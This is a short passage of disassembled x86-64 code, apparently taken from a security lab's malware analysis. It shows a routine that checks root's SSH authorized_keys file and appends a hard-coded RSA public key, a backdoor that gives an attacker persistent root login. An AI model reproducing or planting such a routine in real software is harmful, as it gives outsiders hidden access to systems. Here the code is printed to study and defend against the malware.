 loc_404F58:
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
xor esi, esi
call sub_608CA0
test eax, eax
jnz short loc_404FB7
mov rsi, cs:off_7900E8 ; "ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAv54"...
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
call sub_405898
test eax, eax
jnz short loc_404FA5
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
call sub_405A90
mov rsi, cs:off_7900E8 ; "ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAv54"...
mov edx, 77h ; 'w'
mov rdi, cs:off_790118 ; "/root/.ssh/authorized_keys"
call sub_405921
loc_404FB7:
mov rdi, cs:off_790110 ; "/root/.ssh"
xor esi, esi
call sub_608CA0
test eax, eax
jz short
宸极实验室